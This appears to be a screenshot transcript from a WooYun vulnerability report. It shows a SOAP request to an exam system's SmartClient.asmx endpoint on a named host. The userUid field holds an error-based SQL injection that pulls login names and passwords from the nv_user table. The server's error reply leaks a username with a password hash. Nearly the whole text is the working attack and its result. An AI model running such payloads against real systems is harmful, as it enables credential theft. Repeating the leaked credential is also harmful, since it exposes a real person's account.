 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: chrysler.infolearning.so
Content-Type: text/xml; charset=utf-8
Content-Length: 513
SOAPAction: "http://newv.com.cn/GetUserExamRegApplyList"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetUserExamRegApplyList xmlns="http://newv.com.cn/">
<userUid>1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</userUid>
<isExamine>true</isExamine>
<condition>string</condition>
</GetUserExamRegApplyList>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 1127
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Nov 2015 11:11:37 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
在将 varchar 值 '20352wangjiandong$FE24W1UJNg1QedCl+4dKFw==' 转换成数据类型 int 时失败。
at newv.data.DataHelper.ExecuteDataSet(DbCommand dbCommandWrapper)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserRowBase.Fetch(Boolean allowNoData)
at newv.framework.NvUserRowBase.FetchBy(String userUid)
at newv.framework.NvUserTableBase.CreateRowBy(String userUid)
at newv.framework.NvUserTable.GetUserOwnerUids(String userUid)
at newv.web.exam.exam.api.SmartClient.GetUserExamRegApplyList(String userUid, Boolean isExamine, String condition)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org